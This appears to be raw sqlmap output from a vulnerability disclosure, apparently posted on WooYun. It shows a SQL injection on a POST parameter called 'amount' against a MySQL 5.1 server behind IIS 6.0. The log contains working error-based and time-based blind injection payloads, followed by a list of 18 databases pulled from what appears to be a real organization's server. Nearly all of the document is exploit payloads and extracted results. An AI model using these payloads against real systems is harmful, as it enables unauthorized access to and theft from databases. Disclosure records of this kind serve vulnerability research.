 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: amount (POST)
    Type: error-based
    Title: MySQL >= 5.1 error-based - PROCEDURE ANALYSE (EXTRACTVALUE)
    Payload: amount=1 PROCEDURE ANALYSE(EXTRACTVALUE(5338,CONCAT(0x5c,0x71707170
71,(SELECT (CASE WHEN (5338=5338) THEN 1 ELSE 0 END)),0x716a716271)),1)&last=0
    Type: AND/OR time-based blind
    Title: MySQL >= 5.1 time-based blind (heavy query) - PROCEDURE ANALYSE (EXTR
ACTVALUE)
    Payload: amount=1 PROCEDURE ANALYSE(EXTRACTVALUE(9294,CONCAT(0x5c,(BENCHMARK
(5000000,MD5(0x434e6970))))),1)&last=0
---
[18:49:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.3.25
back-end DBMS: MySQL 5.1
[18:49:07] [INFO] fetching database names
[18:49:07] [INFO] the SQL query used returns 18 entries
[18:49:07] [INFO] resumed: information_schema
[18:49:07] [INFO] resumed: 111
[18:49:07] [INFO] resumed: academy
[18:49:07] [INFO] resumed: argylebuy
[18:49:07] [INFO] resumed: argylemall
[18:49:07] [INFO] resumed: argyleweb
[18:49:07] [INFO] resumed: bbs
[18:49:07] [INFO] resumed: myddd
[18:49:07] [INFO] resumed: mysql
[18:49:07] [INFO] resumed: newweb
[18:49:07] [INFO] resumed: performance_schema
[18:49:07] [INFO] resumed: redmine
[18:49:07] [INFO] resumed: test
[18:49:07] [INFO] resumed: wei
[18:49:07] [INFO] resumed: weixin
[18:49:07] [INFO] resumed: wh
[18:49:07] [INFO] resumed: ygxy
[18:49:07] [INFO] resumed: zx
available databases [18]:
[*] 111
[*] academy
[*] argylebuy
[*] argylemall
[*] argyleweb
[*] bbs
www.wooyun.org